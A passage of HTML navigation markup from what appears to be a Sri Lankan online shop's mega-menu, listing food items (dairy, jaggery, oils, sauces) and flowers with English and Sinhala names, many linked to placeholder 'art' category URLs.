											<span class="elementor-icon-list-text">Butter – බටර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Candies – කැන්ඩි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cheese – චීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chocolate – චොකලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Jaggery – පොල් හකුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Treacle – පොල් පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curd – මුදවපු කිරි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80e35e5" data-id="80e35e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37c103ff elementor-widget elementor-widget-heading" data-id="37c103ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-172bac4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="172bac4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dry Foods – වියලි ආහාර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Eggs – බිත්තර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ice Cream – අයිස්ක්‍රීම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Jam – ජෑම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Palm Jaggery – කිතුල් හකුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Palm Syrup – කිතුල් පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Papadum – පපඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pasta Types – පැස්ටා වර්ග</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-73448f98" data-id="73448f98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25febd9d elementor-widget elementor-widget-heading" data-id="25febd9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-208d7871 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="208d7871" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Salami – සලාමි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Salt – ලුණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sausage – සොසේජ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sauce – සෝර්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Soya – සෝයා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sugar – සීනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Vanila – වැනිලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Foods – වෙනත් ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-292c6a69" data-id="292c6a69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52339e0b elementor-widget elementor-widget-heading" data-id="52339e0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">Oil තෙල්</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-714c82d7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="714c82d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Coconut Oil – පොල් තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Gee – ගිතෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Olive Oil – ඔලිව් තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sesame Oil – තල තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sunflower Oil – සුරිය කාන්ත තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Vegetable Oil – එළවළු තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Virgin Coconut Oil – නැව්ම් පොල්තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Oil – වෙනත් තෙල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-0c34486" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/" class='uael-menu-item'>Flower මල් හා ගස්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-92b9154">		<div data-elementor-type="section" data-elementor-id="42464" class="elementor elementor-42464 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e391c9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e391c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a50f819" data-id="1a50f819" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6f52b934 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f52b934" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3e8b5884" data-id="3e8b5884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-353da046 elementor-widget elementor-widget-heading" data-id="353da046" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-17ad2963 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="17ad2963" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Allamanda – කහමල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Amaranth – අමරන්ත්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Anthurium – ඇන්තුරියම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Asoka – අශෝක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Babandesiya – බබන්ඩේසියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bakini – බකිනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Begonias – බිගෝනියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Blue-Water Lily – නිල් මානෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Boganvilla – බෝගන්විලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Buthsarana – බුත්සරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Butterfly Pea – නිල්-කටරොලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cannes – කැනස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-569255c6" data-id="569255c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49bb13a6 elementor-widget elementor-widget-heading" data-id="49bb13a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7bf749fa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7bf749fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Canyon daisy – අටපෙතියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Caribiya Rosa – කැරිබියා රෝසා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Daffodils – ඩැෆොඩිල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dahlia – ඩේලියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dubai Rosa – ඩුබායි රෝස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Flower Pots – මල් පෝච්චි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Frangipani – අරලිය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hibiscus – වදමල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hydrangeas – හයිඩ්රේන්ජස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Jasmine – පිච්ච මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lily – ලිලී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lotus – නෙලුම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1bc7b213" data-id="1bc7b213" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45679d9c elementor-widget elementor-widget-heading" data-id="45679d9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4e0b8991 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e0b8991" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Magnolia – මැග්නෝලියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Marigold – මාරිගෝල්ඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Murraya – ඇට්ටේරිය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Musk Rose – රෝස කස්තුරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Olu – ඕලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Orchid – ඕකිඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
